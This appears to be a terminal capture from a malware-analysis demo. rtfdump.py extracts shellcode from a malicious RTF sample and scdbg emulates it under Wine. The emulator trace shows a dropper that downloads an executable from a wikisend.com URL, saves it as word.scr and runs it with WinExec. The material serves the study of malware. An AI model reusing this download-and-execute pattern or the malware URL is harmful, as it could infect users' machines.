 Demo — bash — 136×39
$ ./rtfdump.py -s 166 -H -c "[9090909033C9]:0x150l" -d 07884483f95ae891845caf0d50ce507f.vir.zip > shellcode.bin.vir
$ wine scdbg.exe -f shellcode.bin.vir
fixme:winediag:start_process Wine Staging 1.9.15 is a testing version containing experimental patches.
fixme:winediag:start_process Please mention your exact version when filing bug reports on winehq.org.
fixme:ntdll:NtCreateNamedPipeFile Message mode not supported, falling back to byte mode.
fixme:ntdll:NtCreateNamedPipeFile Message mode not supported, falling back to byte mode.
fixme:ntdll:NtCreateNamedPipeFile Message mode not supported, falling back to byte mode.
Loaded 150 bytes from file shellcode.bin.vir
Initilization Complete..
Max Steps: 2000000
Using base offset: 0x401000
40107c  GetProcAddress(LoadLibraryA)
401094  LoadLibraryA(urlmon.dll)
4010bd  GetProcAddress(URLDownloadToFileA)
4010cb  URLDownloadToFile(http://wikisend.com/download/901564/LL.exe, word.scr)
4010e7  GetProcAddress(WinExec)
4010f0  WinExec(word.scr)
40110d  GetProcAddress(ExitProcess)
40110f  ExitProcess(1953069125)
Stepcount 2180
$ fixme:ntdll:NtCreateNamedPipeFile Message mode not supported, falling back to byte mode.